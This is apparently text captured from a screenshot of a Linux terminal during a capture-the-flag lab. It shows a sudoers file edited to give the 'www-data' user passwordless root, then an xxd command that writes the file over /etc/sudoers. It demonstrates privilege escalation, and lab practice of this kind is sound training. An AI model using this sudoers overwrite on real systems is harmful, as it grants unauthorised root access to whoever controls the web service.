 Activities
Terminal
Sep 10 16:25
arrow@ideapad: ~/tools/reverse-shells
arrow@ideapad: ~
arrow@ideapad: ~/thm/res
arrow@ideapad: ~/tools/reverse-shells
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
www-data ALL=(ALL:ALL) NOPASSWD:ALL
www-data@ubuntu:/tmp$ cat tempsudoers1 | xxd | xxd -r - "/etc/sudoers"
cat tempsudoers1 | xxd | xxd -r - "/etc/sudoers"
www-data@ubuntu:/tmp$